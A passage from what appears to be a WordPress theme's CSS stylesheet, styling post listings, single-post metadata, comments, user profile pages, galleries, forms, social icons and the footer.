		display: table;
		width: 100%;
	}

	.bioWidget .post .title {
		font-weight: bold;
		font-size: 13px;
		height: 40px;
		padding: 5px;
		display: table-cell;
		vertical-align: middle;
	}

	.bioWidget .post .title a {
		display: inline-block;
		line-height: 15px;
		max-height: 30px;
		overflow: hidden;
		color: #292929;
	}

/* LISTING */

	.error404 #content .safirBox {
		text-align: center;
		font-size: 20px;
		font-weight: 500;
		padding: 50px;
	}

	.error404 #content .notfound {
		font-size: 200px;
		margin-bottom: 30px;
	}

	body.category .slider2Widget {
		margin-bottom: 20px;
	}

	/* Gallery */

	.listing.galleryWidget .items {
		margin: 0 -5px -20px;
		display: flex;
		flex-wrap: wrap;
	}

	.listing.galleryWidget .post-container {
		width: 33.333333333%;
		padding: 0 5px;
		margin-bottom: 20px;
	}

	/* Bio */

	.listing.bio .items {
		margin: -10px;
		display: flex;
		flex-wrap: wrap;
	}

	.listing.bio .post-container {
		width: 33.33333333%;
		padding: 10px;
	}

	.listing.bio .post .safirthumb {
		position: relative;
		overflow: hidden;
	}

	.listing.bio .post .detail {
		background: #f5f5f5;
		overflow: hidden;
		text-align: center;
	}

	.listing.bio .post .title {
		font-weight: bold;
		padding: 10px;
	}

	.listing.bio .post .title a {
		line-height: 15px;
		overflow: hidden;
		color: #292929;
	}

	/* Article */

	.listing.article .items {
		margin: 0 -10px 0;
		display: flex;
		flex-wrap: wrap;
	}

	.listing.article .post-container {
		width: 50%;
		padding: 0 10px;
	}

	.listing.article .postarticle {
		margin-bottom: 15px;
		padding-bottom: 15px;
		border-bottom: 1px dotted #f1f1f1;
		overflow: hidden;
	}

	.listing.article .postarticle .thumb {
		border: 1px solid #e2e2e2;
		padding: 1px;
		float: left;
		margin-right: 15px;
		width: 79px;
	}

	.listing.article .postarticle .info {
		line-height: 19px;
		height: 76px;
		overflow: hidden;
	}

	.listing.article .postarticle .author-name a {
		font-weight: bold;
		font-size: 16px;
		color: #000;
	}

	.listing.article .postarticle .title {
		font-weight: 500;
	}

	.listing.article .postarticle .date {
		color: #a2a2a2;
	}

/* SINGLE */

	#single .safirBox, .safirPostHeader + #single {
		margin-top: 20px;
	}

	#single .safirBox:first-child {
		margin-top: 0;
	}

	#single .excerpt {
		font-weight: 500;
		text-align: left;
	}

	/* Bio */

	#singleContent .thumb.bio {
		float: left;
		width: 200px;
		padding: 1px;
		border: 1px solid #ddd;
		margin-right: 15px;
	}

	/* Share */

	#single .metaBox .share {
		float: right;
		margin: 5px 0;
	}

	#single .safirSocial a {
	    height: 30px;
	    width: 30px;
		color: #fff;
	}

	#single .safirSocial a:before {
	    width: 30px;
	    height: 30px;
	    line-height: 30px;
	    font-size: 16px;
	}

	#single .safirSocial li.facebook a {
	    background: #38599B;
	}

	#single .safirSocial li.twitter a {
	    background: #2A9CF6;
	}

	#single .safirSocial li.whatsapp a {
	    background: #25d366;
	}

	/* Metabox */

	#single .metaBox {
		overflow:hidden;
		border-left: 3px solid #f1f1f1;
		margin-bottom: 20px;
		padding-left: 10px;
		clear: both;
		color: #8d8d8d;
		background: -moz-linear-gradient(left, #fafafa 0%, #ffffff 100%);
		background: -webkit-linear-gradient(left, #fafafa 0%,#ffffff 100%);
		background: linear-gradient(to right, #fafafa 0%,#ffffff 100%);
		font-weight: 500;
	}

	#single .metaBox .meta {
		float: left;
		font-size: 12px;
		line-height: 20px;
		text-transform: uppercase;
		margin-right: 20px;
		padding: 10px 0;
	}

	#single .metaBox .meta a {
		color: #8d8d8d;
	}

	#single .metaBox .meta a:hover {
		color: #000 !important;
	}

	#single .metaBox .icon {
		width: 16px;
		height: 16px;
		float: left;
		margin: 2px 4px 2px 0;
	}

	#single .metaBox .icon:before {
		font-size: 16px;
	}

	#single .metaBox .category .icon:before {
		content: "\E010";
	}

	#single .metaBox .date .icon:before {
		content: "\E001";
	}

	#single .metaBox .hit .icon:before {
		content: "\E007";
	}

	#single .metaBox .comment .icon:before {
		content: "\E00B";
	}

	#single .metaBox .safirCategoryMeta {
		display: inline-block;
	}

	#single .metaBox .safirCategoryMeta a:after {
		content: ", ";
	}

	#single .metaBox .safirCategoryMeta a:last-child:after {
		content: "";
	}

	#single .metaBox .sizing {
		float: right;
		display: block;
		cursor: pointer;
		width: 30px;
		height: 30px;
		line-height: 30px;
		text-align: center;
		background: #8e8e8e;
		color: #fff;
		margin: 5px 0 5px 6px;
		border-radius: 2px;
		font-weight: bold;
		user-select: none;
		position: relative;
		transition: all .3s;
		font-size: 16px;
	}

	#single .metaBox .sizing:hover {
		background: #808080;
	}

	#single .metaBox .sizing sup {
		position: relative;
		top: -2px;
		font-size: 12px;
	}

	#single .metaBox .sizing.fontminus {
		margin-left: 16px;
	}

	#single .metaBox .sizing.fontminus:before {
		content: "";
		width: 1px;
		height: 26px;
		margin: 2px 0;
		background: #d0d0d0;
		position: absolute;
		left: -10px;
	}

	/* Single Block */

	#singleBlock .thumb img {
		width: 100%
	}

	#singleBlock.type1 .thumb {
		border: 1px solid #f1f1f1;
		padding: 4px;
		margin-bottom: 20px;
	}

	#singleBlock.type1 .ads.type1 {
		margin-bottom: 20px;
	}

	#singleBlock.type2 {
		margin-bottom: 20px;
		overflow: hidden;
	}

	#singleBlock.type2 .thumb {
		float: right;
		width: 51.515152%;
	}

	#singleBlock .ads.type2 {
		float: left;
		width: 45.454545%;
	}

	#singleBlock.type2.noad {
		float: left;
		max-width: 300px;
		margin-right: 15px;
	}

	#singleBlock.type2.noad .thumb {
		width: 100%;
	}

	#singleBlock.type3 {
		float: left;
		max-width: 300px;
		margin-right: 15px;
	}

	#singleBlock.type3 .ads {
		margin-bottom: 15px;
	}

	/* Tags */

	#single .tags {
		border-top: 2px solid #f8f8f8;
		clear: both;
		overflow: hidden;
		font-size: 12px;
		margin: 20px -20px -20px;
		padding: 15px 20px;
		color: #0d0d0d;
		line-height: 20px;
	}

	#single .tags .title {
		font-weight: bold;
	}

	#single .tags a {
		color: #5a5a5a;
	}

	#single .tags a:hover {
		color: #000;
	}

	/* Comments */

	#comments {
		clear: both;
		margin-top: 20px;
	}

	#wp-comment-cookies-consent {
		vertical-align: unset;
		margin-right: 5px;
	}

	.sfrCommentsList {
		margin: 20px -20px -20px;
		border-top: 2px solid #f8f8f8;
	}

	.sfrCommentsList .nocomments {
		padding: 20px;
	}

	.sfrCommentsList ol {
		list-style: none;
	}

	.sfrCommentsList ol li {
		clear: both;
		line-height: 1.5;
		overflow: hidden;
		border-top: 2px solid #f8f8f8;
	}

	.sfrCommentsList ol.commentlist>li:first-child {
		border-top: 0;
	}

	.sfrCommentsList .reply {
		position: absolute;
		top: 20px;
		right: 20px;
	}

	.sfrCommentsList a.comment-reply-link {
		display: inline-block;
		line-height: 20px;
		font-weight: 500;
	}

	.sfrCommentsList a.comment-reply-link:before {
		display: block;
		float: left;
		line-height: 20px;
		margin-right: 3px;
		content: "\E019";
	}

	.sfrCommentsList #reply-title {
		margin-bottom: 8px;
	}

	.sfrCommentsList .comment-body {
		overflow: hidden;
		position: relative;
		padding: 20px;
	}

	.sfrCommentsList ol.children .comment-body {
		padding-left: 100px;
	}

	.sfrCommentsList ol.children ol.children .comment-body {
		padding-left: 200px;
	}

	.sfrCommentsList ol.children ol.children ol.children .comment-body {
		padding-left: 300px;
	}

	.sfrCommentsList ol.children .comment-body:before {
		display: block;
		position: absolute;
		top: 45px;
		margin-left: -35px;
		width: 50px;
		height: 50px;
		content: "\E01A";
		font-size: 24px;
		color: #8d8d8d;
	}

	.sfrCommentsList .comment-body br {
		display:none;
	}

	.sfrCommentsList .says {
		display: none;
	}

	.sfrCommentsList .commentlist .avatar {
		border: 2px solid #f1f1f1;
		float: left;
		margin: 0 10px 0 0;
		border-radius: 50%;
	}

	.sfrCommentsList .commentlist .comment-author {
		display: inline;
	}

	.sfrCommentsList .commentlist .comment-author cite {
		display: block;
		float: left;
		font-style: normal;
		font-weight: 600;
		color: #000;
		font-size: 15px;
		line-height: 20px;
	}

	.sfrCommentsList .commentlist .comment-meta {
		color: #999;
		display: inline;
		margin-left: 10px;
		font-size: 12px;
		line-height: 20px;
	}

	.sfrCommentsList .commentlist .comment-meta a {
		color: #999;
	}

	/* Form */

	#respond {
		overflow: hidden;
	}

	.commentlist #respond {
		margin: 0 30px 10px;
	}

	#respond p.warning {
		color: red;
		font-style: italic;
	}

	#respond input#author, #respond input#email, #respond input#url {
		display: block;
		width: 100%;
		padding-left: 50px;
	}

	#content #respond form textarea {
		width: 100%;
		display: block;
		padding-left: 50px;
	}

	#respond.logged-in textarea {
		margin-top: 10px;
	}

	#respond p.form-submit {
		clear: both;
		float: right;
		margin: 0;
	}

/* PROFILE */

	aside.profile .safirBox {
		padding: 0;
		overflow: visible;
	}

	aside.profile .avatar {
		border-bottom: 2px solid #f1f1f1;
		padding: 15px;
	}

	aside.profile .avatar .image {
		text-align: center;
		margin-bottom: 10px;
	}

	aside.profile .avatar .image img {
		border-radius: 50%;
		border: 4px solid #fff;
		box-shadow: 0 0 10px rgba(0,0,0,0.15);
		max-width: 120px;
	}

	aside.profile .avatar .name {
		color: #000;
		text-align: center;
		font-weight: bold;
		text-transform: uppercase;
	}

	aside.profile .userMenu {
		margin: 0;
	}

	aside.profile .userMenu li {
		border-top: 2px solid #f7f7f7;
	}

	aside.profile .userMenu li:first-child {
		border-top: 0;
	}

	aside.profile .userMenu a {
		display: block;
		padding: 20px 15px;
		line-height: 16px;
		color: #515151;
		font-weight: 500;
		text-transform: uppercase;
		position: relative;
	}

	aside.profile .userMenu a .icon {
		float: left;
		margin-right: 3px;
	}

	aside.profile .userMenu a .icon:before {
		width: 16px;
		height: 16px;
		line-height: 16px;
		font-size: 16px;
		margin-right: 3px;
	}

	aside.profile .userMenu a .icon.profile:before {
		content: "\E041";
	}

	aside.profile .userMenu a .icon.user:before {
		content: "\E011";
	}

	aside.profile .userMenu a .icon.posts:before {
		content: "\E010";
	}

	aside.profile .userMenu a .icon.add:before {
		content: "\E02E";
	}

	aside.profile .userMenu a .icon.logout:before {
		content: "\E034";
	}

	aside.profile .userMenu a:hover {
		background: -moz-linear-gradient(left, #f7f7f7 0%, #ffffff 100%);
		background: -webkit-linear-gradient(left, #f7f7f7 0%,#ffffff 100%);
		background: linear-gradient(to right, #f7f7f7 0%,#ffffff 100%);
	}

	aside.profile .userMenu a:hover:before {
		content: "";
		opacity: 1;
		height: 100%;
	}

	aside.profile .userMenu a .title {
		transition:all .2s;
		margin-left: 10px;
	}

	#profile .sfrManagePosts {
		margin: 0 -20px -20px;
		border-bottom: 2px solid #f7f7f7;
	}

	#profile .table {
		display: table;
		width: 100%;
		border-collapse: collapse;
	}

	#profile .table .postContainer {
		display: table-row;
		border-top: 2px solid #f7f7f7;
	}

	#profile .table .postContainer .td {
		display: table-cell;
		padding: 15px;
		vertical-align: middle;
	}

	#profile .table .postContainer .thumb {
		width: 100px;
		padding-right: 0;
	}

	#profile .table .postContainer .thumb img {
		background:#fff;
		box-shadow: 0 0 4px rgba(0,0,0,.1);
		padding: 4px;
		margin: 4px;
	}

	#profile .table .postContainer .title a {
		font-size: 15px;
		font-weight: bold;
		color: #515151;
	}

	#profile .table .postContainer .date,
	#profile .table .postContainer .button,
	#profile .table .postContainer .category {
		border-left:1px solid #f7f7f7;
		text-align: center;
		white-space: nowrap;
	}

	#profile .table .postContainer .button {
		width: 120px;
	}

	#profile .mainHeading {
		position: relative;
	}

	#profile .profileButtons {
		position: absolute;
		top: 0;
		right: 0;
		font-size: 13px;
	}

	#profile .profileButtons a {
		display: block;
		color: #3f3f3f;
		font-weight: bold;
		border-radius: 3px;
		background: #f8f8f8;
		line-height: 30px;
		padding: 0 10px;
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, #f8f8f8 50%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,#f8f8f8 50%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,#f8f8f8 50%);
		box-shadow: 0 0 5px rgba(0,0,0,0.1);
		border:1px solid #eee;
	}

	#profile .profileButtons a:before {
		display: block;
		float: left;
		height: 30px;
		line-height: 30px;
		margin-right: 5px;
	}

	#profile .profileButtons a.list:before {
		content: "\E010";
	}

	#profile .profileButtons a.add:before {
		content: "\E02E";
	}

	#profile .safirButton {
		display: inline-block;
		white-space: nowrap;
		padding: 0 8px;
		color: #fff;
		border-radius: 2px;
		line-height: 30px;
		transition:all .3s;
	}

	#profile .safirButton:before {
		display: block;
		float: left;
		vertical-align: baseline;
		margin: 8px 3px 8px 0;
		width: 14px;
		height: 14px;
		font-size: 14px;
		float: left;
	}

	#profile .safirButton:hover {
		color: #fff;
		background: #333;
	}

	#profile .safirButton.add:before {
		content: "\E052";
	}

	#profile .safirButton.list:before {
		content: "\E03A";
	}

	#profile .safirButton.edit:before {
		content: "\E049";
	}

	#profile.membershipPage .leftSide {
		width: 49%;
		float: left;
	}

	#profile.membershipPage .rightSide {
		width: 49%;
		float: right;
	}

	#profile.membershipPage .lostpassword {
		float: right;
		font-weight: bold;
		text-transform: uppercase;
		display:block;
		line-height:30px;
	}

	#profile.membershipPage .lostpassword:before {
		content: "\E04C";
		height: 30px;
		line-height: 30px;
		float: left;
		margin-right: 4px;
	}

/* ATTACHMENT */

	.safirGalleryAds {
		text-align: center;
		margin-bottom: 25px;
		padding-bottom: 25px;
		border-bottom: 1px solid #ddd;
	}

	.wp-block-gallery figure .fullScreen,
	.gallery-item .inner .fullScreen {
		display: none;
		position: absolute;
		top: 15px;
		right: 15px;
		height: 15px;
		width: 40px;
		height: 40px;
		background: #fff;
		box-shadow: 0 0 10px rgba(0,0,0,0.4);
		border-radius: 50%;
		cursor: pointer;
	}

	.gallery-item .inner .fullScreen:before, .wp-block-gallery figure .fullScreen:before {
		display: block;
		content: "\E01F";
		width: 20px;
		height: 20px;
		font-size: 20px;
		margin: 10px;
	}

	.gallery-item .inner, .wp-block-gallery figure .inner {
		transition: all .3s;
	}

	.gallery-item .inner:hover .fullScreen, .wp-block-gallery .figure:hover .fullScreen {
		display: block;
	}

	/* Attachment Page */

	#main.attachment .pageHeading {
		padding-left: 0;
	}

	#main.attachment .pageHeading:before {
		display: none;
	}

	#attachmentHead {
		overflow: hidden;
	}

	#attachmentHead .attachmentImage {
		float: left;
		width: 65.625%;
	}

	#attachmentHead .attachmentInfo {
		float: right;
		width: 31.25%
	}

	#main.attachment.attachment .ads, #image {
		text-align: center;
		margin-bottom:10px;
	}

	#main.attachment.attachment .gallery-nav {
		text-align: center;
		margin-bottom: 10px;
	}

	#main.attachment .safirSocial {
		margin: -10px 0 15px;
	}

	#main.attachment .safirSocial a {
	    height: 30px;
	    width: 30px;
		color: #fff;
	}

	#main.attachment .safirSocial a:before {
	    width: 30px;
	    height: 30px;
	    line-height: 30px;
	    font-size: 16px;
	}

	#main.attachment .safirSocial li.facebook a {
	    background: #38599B;
	}

	#main.attachment .safirSocial li.twitter a {
	    background: #2A9CF6;
	}

	#main.attachment .safirSocial li.whatsapp a {
	    background: #25d366;
	}

	#gallery-nav {
		margin: 15px 0;
		text-align: center;
		font-size: 18px;
		font-weight: 500;
		position: relative;
	}

	#gallery-nav:before {
		top: 0;
	}

	#gallery-nav:after {
		bottom: 0;
	}

	#gallery-nav:before, #gallery-nav:after {
		content: "";
		position: absolute;
		left: 0;
		width: 100%;
		height: 1px;
		display: block;
		background: #e9e9e9;
		background: -moz-linear-gradient(left, rgba(0,0,0,0) 0%, #e9e9e9 15%, #e9e9e9 85%, rgba(0,0,0,0) 100%);
		background: -webkit-linear-gradient(left, rgba(0,0,0,0) 0%,#e9e9e9 15%,#e9e9e9 85%,rgba(0,0,0,0) 100%);
		background: linear-gradient(to right, rgba(0,0,0,0) 0%,#e9e9e9 15%,#e9e9e9 85%,rgba(0,0,0,0) 100%);
	}

	#gallery-nav a {
		display: inline-block;
		color: #383838;
		line-height: 40px;
		padding: 0 15px;
		border-left: 1px solid #e9e9e9;
		transition: all .3s;
	}

	#gallery-nav a:hover, #gallery-nav a.active {
		color: #fff;
	}

	#gallery-nav a:first-child {
		border-left: 0;
	}

	#gallery-nav a.arrow:before {
		display: block;
		height: 40px;
		line-height: 40px;
		text-align: center;
		font-size: 14px;
	}

	#gallery-nav a.arrow.left:before {
		content: "\E023";
	}

	#gallery-nav a.arrow.first:before {
		content: "\E025";
	}

	#gallery-nav a.arrow.last:before {
		content: "\E026";
	}

	#gallery-nav a.arrow.right:before {
		content: "\E029";
	}

/* GALLERY LIST */

	#singleContent div.gallery {
		margin: 0 -10px;
		overflow: hidden;
	}

	#singleContent div.gallery .gallery-item {
		padding: 0 10px 20px;
		float: left;
		margin: 0;
	}

	#singleContent div.gallery .gallery-item a {
		display: block;
		padding: 10px;
		border:1px solid #eee;
		background: #fafafa;
		position: relative;
	}

	#singleContent div.gallery .gallery-item a .icon, #singleContent .wp-block-gallery figure a .icon {
		background: rgba(0,0,0,0.5);
		position: absolute;
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
	}

	#singleContent div.gallery .gallery-item a .icon:before, #singleContent .wp-block-gallery figure a .icon:before {
		display: block;
		position: absolute;
		top: 50%;
		left: 50%;
		margin: -15px 0 0 -15px;
		background: #fff;
		border-radius: 2px;
		box-shadow: 0 0 4px rgba(0,0,0,.3);
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 16px;
		text-align: center;
		content: "\E022";
	}

	#singleContent div.gallery .gallery-item a[href$= ".jpg"] .icon:before,
	#singleContent div.gallery .gallery-item a[href$= ".jpeg"] .icon:before,
	#singleContent div.gallery .gallery-item a[href$= ".png"] .icon:before,
	#singleContent div.gallery .gallery-item a[href$= ".gif"] .icon:before,
	#singleContent .wp-block-gallery figure a[href$= ".jpg"] .icon:before,
	#singleContent .wp-block-gallery figure a[href$= ".jpeg"] .icon:before,
	#singleContent .wp-block-gallery figure a[href$= ".png"] .icon:before,
	#singleContent .wp-block-gallery figure a[href$= ".gif"] .icon:before {
		content: "\E01F";
	}

	#singleContent div.gallery .gallery-item img, #singleContent .wp-block-gallery figure img {
		border: 0;
	}

	#gallery-1, #gallery-2, #gallery-3 {
		clear: both;
	}

/* FORMS */

	#main form p {
		overflow: hidden;
		position: relative;
		margin-bottom: 15px;
		line-height: 30px;
	}

	#main form .wpcf7-form-control-wrap {
		width: 100%;
	}

	#main form input[type=text],
	#main form input[type=password],
	#main form input[type=tel],
	#main form input[type=email],
	#main form input[type=file],
	#main form textarea,
	#main form select {
		font-family: "Barlow", sans-serif;
		width: 100%;
		display: block;
		font-weight: 500;
		outline: none;
		border: 0;
		border-radius: 3px;
		font-size: 14px;
		padding: 10px;
		height: 50px;
		transition: all .25s;
		background: #f7f7f7;
		border: 1px solid #e9e9e9;
		-webkit-appearance: none;
	}

	#main form input[type=text]:focus,
	#main form input[type=password]:focus,
	#main form input[type=tel]:focus,
	#main form input[type=email]:focus,
	#main form input[type=file]:focus,
	#main form textarea:focus,
	#main form select:focus,
	.searchWidget #s:focus {
		background: #f0f0f0;
	}

	#main form textarea {
		max-width: 100%;
		width: 100%;
		height: 106px;
	}

	#main form button.submit, #main form input[type=submit] {
		position: relative;
		cursor: pointer;
		font-size: 14px;
		font-family: "Barlow", sans-serif;
		display: block;
		font-weight: 500;
		border: 0;
		border-radius: 3px;
		color: #fff;
		padding: 10px 20px;
		text-transform: uppercase;
		outline: none;
		overflow: visible;
		transition: all .25s;
		line-height: 16px;
		-webkit-appearance: none;
	}

	#main form button.submit:hover, #main form button.submit:focus, #main form input[type=submit]:hover, #main form input[type=submit]:focus {
		background: #111;
	}

	#main form button.submit:before {
		font-size: 16px;
		margin-right: 4px;
		float: left;
	}

	#main form button.check:before {
		content: "\E03B";
	}

	#main div.wpcf7-validation-errors {
		padding: 0;
		margin: 0;
		border: 0;
	}

	#main div.wpcf7 label {
		font-size: 14px;
	}

	.safirCheckbox {
		overflow: hidden;
		position: relative;
		display: inline-block;
	}

	.safirCheckbox input[type='checkbox'] {
		height: 0;
		width: 0;
		position: relative;
		right: -500px;
		display:none !important;
	}

	.safirCheckbox input[type='checkbox'] + label {
		position: relative;
		display: block;
		float: left;
		line-height: 24px;
		color: #000;
		font-weight: 500;
		transition: color 250ms cubic-bezier(.4,.0,.23,1);
		cursor: pointer;
	}

	.safirCheckbox input[type='checkbox'] + label > span{
		display: block;
		float: left;
		align-items: center;
		margin: 0 5px 0 0;
		width: 24px;
		height: 24px;
		background: #e0e0e0;
		border-radius: 2px;
		cursor: pointer;
		cursor: pointer;
		transition: all 250ms cubic-bezier(.4,.0,.23,1);
	}

	.safirCheckbox:hover > span, .safirCheckbox input[type='checkbox']:focus + label > span, .safirCheckbox input[type='checkbox']:checked + label > span{
	}

	.safirCheckbox input[type='checkbox']:checked + label > span:before {
		content: "";
		position: absolute;
		top: 11px;
		left: 7px;
		border-right: 2px solid transparent;
		border-bottom: 2px solid transparent;
		transform: rotate(45deg);
		transform-origin: 0% 100%;
		animation: checkbox-check 125ms 250ms cubic-bezier(.4,.0,.23,1) forwards;
	}

	@keyframes checkbox-check{
		0%{
		width: 0;
		height: 0;
		border-color: #333;
		transform: translate3d(0,0,0) rotate(45deg);
		}
		33%{
		width: .3em;
		height: 0;
		transform: translate3d(0,0,0) rotate(45deg);
		}
		100%{
		width: .3em;
		height: .6em;
		border-color: #333;
		transform: translate3d(0,-.6em,0) rotate(45deg);
		}
	}

/* ICON FORM */

	.sfrIconForm .item {
		font-family: "Barlow", sans-serif;
		width: 100%;
		display: block;
		outline: none;
		transition: all .25s;
		position: relative;
	}

	#main .sfrIconForm form input[type=text],
	#main .sfrIconForm form input[type=password],
	#main .sfrIconForm form input[type=tel],
	#main .sfrIconForm form input[type=email],
	#main .sfrIconForm form input[type=file],
	#main .sfrIconForm form select {
		padding-left: 40px !important;
		border: 0;
		height: 50px;
		border: 1px solid #e9e9e9;
	}

	#main .sfrIconForm form textarea {
		padding-left: 40px !important;
		border: 0;
		border: 1px solid #e9e9e9;
	}

	#main .sfrIconForm form #sfr_newscontent {
		padding-left: 10px !important;
	}

	#main .sfrIconForm form textarea.noicon {
		padding-left: 10px !important;
	}

	#main .sfrIconForm form .item.category {
		display: block;
		position: relative;
		border-radius: 3px;
		padding: 5px;
		background: #f7f7f7;
		border: 1px solid #e9e9e9;
	}

	#main .sfrIconForm form .item.category .items {
		overflow: hidden;
	}

	#main .sfrIconForm form .item.category .checkbox {
		width: 33.3333333333%;
		float: left;
		padding: 10px;
		font-weight: 500;
	}

	#main .sfrIconForm form .item.category .checkbox input {
		float: left;
		display: block;
		margin: 3px;
	}

	#main .sfrIconForm .item.image {
		border: 1px solid #e9e9e9;
		border-radius: 3px;
	}

	#main .sfrIconForm form .fileLabel {
		display: block;
		padding-left: 40px;
		height: 50px;
		line-height: 50px;
		position: relative;
		overflow: hidden;
		background: #f7f7f7;
		z-index: 1;
		border-radius: 3px;
	}

	#main .sfrIconForm form .fileLabel span.button {
		position: absolute;
		right: 0;
		top: 0;
		cursor: pointer;
		color: #fff;
		padding: 9px;
		font-family: "Barlow", sans-serif;
		font-size: 12px;
		font-weight: bold;
		border-radius: 3px;
		line-height: 16px;
		margin: 8px 8px 8px 0;
		display: block;
		transition: all .3s;
	}

	#main .sfrIconForm form .fileLabel span.text {
		font-size: 13px;
		font-weight: 500;
	}

	#main .sfrIconForm form .fileLabel span.button:hover {
		background: #222;
	}

	#main .sfrIconForm form .fileLabel+input[type=file] {
		display: none;
	}

	#main .sfrIconForm form textarea {
		height: 120px;
		padding-top: 15px;
	}

	#main .sfrIconForm form textarea#newscontent {
		height: 500px;
	}

	.sfrIconForm .container {
		overflow: hidden;
		margin: 0 -5px;
	}

	.sfrIconForm .container .itemContainer {
		padding: 0 5px;
		margin-bottom: 10px;
	}

	.sfrIconForm .container.half .itemContainer {
		width: 50%;
		float: left;
	}

	.sfrIconForm .item .icon {
		width: 40px;
		height: 50px;
		position: absolute;
		left: 0;
		top: 0;
		z-index: 2;
	}

	.sfrIconForm .item .icon span {
		display: block;
		width: 20px;
		height: 20px;
		margin: 15px 10px;
	}

	.sfrIconForm .item .icon span:before {
		display: block;
		width: 20px;
		height: 20px;
		line-height: 20px;
		text-align: right;
		font-size: 16px;
		position: relative;
		top: 1px;
	}

	.sfrIconForm .item.name .icon span:before {
		content: "\E041";
	}

	.sfrIconForm .item.mail .icon span:before {
		content: "\E017";
	}

	.sfrIconForm .item.message .icon span:before {
		content: "\E016";
	}

	.sfrIconForm .item.identity .icon span:before {
		content: "\E04B";
	}

	.sfrIconForm .item.password .icon span:before {
		content: "\E03E";
	}

	.sfrIconForm .item.title .icon span:before {
		content: "\E010";
	}

	.sfrIconForm .item.category .icon span:before {
		content: "\E016";
	}

	.sfrIconForm .item.question .icon span:before {
		content: "\E04C";
	}

	.sfrIconForm .item.image .icon span:before {
		content: "\E03D";
	}

	.sfrIconForm .item.tag .icon span:before {
		content: "\E04A";
	}

	.sfrIconForm img.captchaimg {
		position: absolute;
		right: 8px;
		top: 8px;
	}

	#main .sfrIconForm form p.status {
		color: #000;
		margin: 0 -20px 20px;
		line-height: 20px;
		padding: 10px 20px;
		font-size: 15px;
		background: #fafafa;
		border-top:1px solid #eee;
		border-bottom:1px solid #eee;
		font-weight: 500;
		position: relative;
		color: #666;
	}

	.sfrIconForm p.status:before {
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 16px;
		display: block;
		float: left;
	}

	.sfrIconForm p.status.loading:before {
		background: url(images/loading.gif) 50% 50% no-repeat;
		content: "";
		background-size: 16px 16px;
	}

	.sfrIconForm p.status.info:before {
		content: "\E036";
		color: #666;
	}

	.sfrIconForm p.status.warning:before {
		content: "\E039";
		color: #cc2d32;
	}

	.sfrIconForm p.status.success:before {
		content: "\E03A";
		color: #2ab759;
	}

/* SAFIRNAVI */

	.safirnavi {
		overflow:hidden;
		clear: both;
		padding-top: 30px;
		text-align: center;
	}

	.safirnavi span, .safirnavi a {
		color: #fff;
		display: inline-block;
		padding: 8px 15px;
		border-radius: 2px;
		text-align: center;
		margin:0 5px 3px 0;
		transition: all .3s;
		font-weight: bold;
		font-size: 15px;
	}

	.safirnavi a:hover {
		background: #000 !important;
	}

	.safirnavi .current {
		background: #333 !important;
	}

	#comments .safirnavi {
		border-top: 2px solid #f1f1f1;
		padding-top: 20px;
		padding-bottom: 20px;
	}

/* SAFIR SOCIAL */

	.safirSocial {
		overflow: hidden;
		margin: 0 -3px;
		overflow: visible;
	}

	.safirSocial li {
		float: left;
		margin: 0 3px !important;
		list-style: none !important;
	}

	.safirSocial a {
	    display: block;
	    height: 24px;
	    width: 24px;
		transition: all .3s;
		float: left;
		background: #f1f2f3;
		border-radius: 2px;
		color: #a2a2a2;
	}

	.safirSocial a:before {
	    width: 24px;
	    height: 24px;
	    line-height: 24px;
	    text-align: center;
	    display: block;
	    font-size: 14px;
	    float: left;
	}

	.safirSocial li.facebook a:hover {
	    color: #38599B;
	}

	.safirSocial li.facebook a:before {
	    content: "\E03C";
	}

	.safirSocial li.twitter a:hover {
	    color: #2A9CF6;
	}

	.safirSocial li.twitter a:before {
	    content: "\E028";
	}

	.safirSocial li.youtube a:hover {
	    color: #EB2429;
	}

	.safirSocial li.youtube a:before {
	    content: "\E002";
	}

	.safirSocial li.whatsapp a:hover {
	    color: #25d366;
	}

	.safirSocial li.whatsapp a:before {
	    content: "\E032";
	}

	.safirSocial li.pinterest a:hover {
	    color: #CD2127;
	}

	.safirSocial li.pinterest a:before {
	    content: "\E00F";
	}

	.safirSocial li.instagram a:hover {
	    color: #B83C92;
	}

	.safirSocial li.instagram a:before {
	    content: "\E005";
	}

	.safirSocial li.linkedin a:hover {
	    color: #00659B;
	}

	.safirSocial li.linkedin a:before {
	    content: "\E021";
	}

	.safirSocial li.tumblr a:hover {
	    color: #3d5a70;
	}

	.safirSocial li.tumblr a:before {
	    content: "\E038";
	}

	.safirSocial li.rss a:hover {
	    color: #F15B29;
	}

	.safirSocial li.rss a:before {
	    content: "\E008";
	}

/* FOOTER */

	footer {
		background: #fff;
		box-shadow: 0 0 15px rgba(0, 0, 0, 0.05);
		position: relative;
		color: #333;
	}

	footer .footerCols {
		margin: 0 -15px;
		overflow: hidden;
		background: url([data-uri]) 25% 0 repeat-y,  url([data-uri]) 50% 0 repeat-y;
	}

	footer .footerContainer {
		width: 25%;
		float: left;
		padding: 20px 15px;
	}

	footer .footerContainer.wide {
		width: 50%;
	}

	footer .about .logo {
		margin-bottom: 10px;
	}

	footer .about .logo img {
		height: inherit;
	}

	footer .about .copyright {
		margin-bottom: 10px;
	}

	footer .sub-menu {
		display: none;
	}

	footer .footermenu1 ul {
		display: flex;
		flex-wrap: wrap;
		margin: -5px;
	}

	footer .footermenu1 li a {
		color: #333;
		display: block;
		font-weight: 500;
		line-height: 30px;
	}

	footer .footermenu1 li {
		padding: 5px;
		width: 100%;
	}

	footer .footermenu1 li a:hover {
		color: #000;
	}

	footer .footermenu1 li a:before {
		margin-right: 5px;
		vertical-align: middle;
		font-size: 16px;
		width: 16px;
		text-align: center;
	}

	footer .footermenu2 ul {
		margin: -5px;
		overflow: hidden;
		display: flex;
		flex-wrap: wrap;
	}

	footer .footermenu2 li {
		padding: 5px;
		width: 33.333333333%;
	}

	footer .footermenu2 li a {
		color: #333;
		display: block;
		font-weight: 500;
		line-height: 40px;
		border-radius: 3px;
		padding: 0 10px;
		background: #f7f7f7;
		transition: all .3s;
	}

	footer .footermenu2 li a:hover {
		color: #000;
		background: #f0f0f0;
	}

	footer #footerBottom {
		background: #282828;
		text-align: center;
		color: #fff;
	}

	footer #footerBottom .innerContainer {
		padding-top: 20px;
		padding-bottom: 20px;
		overflow: visible;
	}

	footer .bottomText {
		font-weight: 500;
		line-height: 20px;
	}

